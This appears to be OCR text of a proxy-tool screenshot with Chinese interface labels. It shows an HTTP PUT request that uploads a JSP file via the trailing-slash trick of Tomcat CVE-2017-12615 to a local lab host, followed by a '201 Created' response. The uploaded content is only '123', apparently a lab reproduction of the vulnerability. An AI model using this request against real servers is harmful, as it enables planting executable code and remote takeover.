 请求
美化 Raw Hex \n
1 PUT /CVE_2017_12615_war_exploded/2.jsp/ HTTP/1.1
2 Host: 192.168.142.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Content-Length: 3
6
7 123
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Fri, 11 Nov 2022 16:20:56 GMT
5
6